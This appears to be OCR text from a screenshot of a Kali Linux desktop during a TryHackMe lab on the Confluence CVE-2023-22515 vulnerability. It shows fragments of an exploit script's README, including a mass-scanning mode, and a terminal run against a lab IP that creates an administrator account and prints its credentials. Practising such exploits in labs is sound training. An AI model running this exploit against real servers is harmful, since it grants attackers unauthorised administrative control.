 Go Bookmarks Help
kali Desktop THM Confluence CVE-2023-22515
exploit.py README.md requirements.txt output.txt
~/Desktop/THM/Confluence/CVE-2023-22
File Edit Search View Document Help
4
5 ## Prerequisites 💻
6
7 Before using this script, make sure you have the following prerequisite
fire`, `rich`, and `alive-prog
kali@kali: ~/Desktop/THM/Confluence/CVE-2023-22515
File Actions Edit View Help
censys 2.2.9 requires requests≥2.29.0, but you have requests 2.25.1 which is incompatible.
Successfully installed about-time-4.2.1 alive_progress-3.1.4 chardet-4.0.0 fire-0.4.0 grapheme-0.6.0 idna-2.1
0 requests-2.25.1 rich-13.6.0
┌──(kali㉿kali)-[~/Desktop/THM/Confluence/CVE-2023-22515]
└─$ python3 exploit.py normal http://10.10.119.145:8090 --output-file=output.txt
[INFO] Username: pleasepatch
[INFO] Password: Password2
[*] Created new administrator successfully
[*] Authenticated as "pleasepatch" user
[INFO] User Information: {
"type": "known",
"username": "pleasepatch",
"userKey": "8a8af7118fd96c13018fd9829b2c0001",
"profilePicture": {
"path": "/images/icons/profilepics/default.svg",
"width": 48,
"height": 48,
exploiting the vulnerability
uence vulnerability using a si
output-file=[OUTPUT_FILE]
he Confluence instance you want
vulnerable server details to.
29
30 Example:
31
32 ```shell
33 python3 exploit.py normal https://example.com/confluence --output-file=
34 ```
35
36 ### 2. Mass Mode 🔍
powersploit background Google Chr... php-revers...
KALI LINUX
php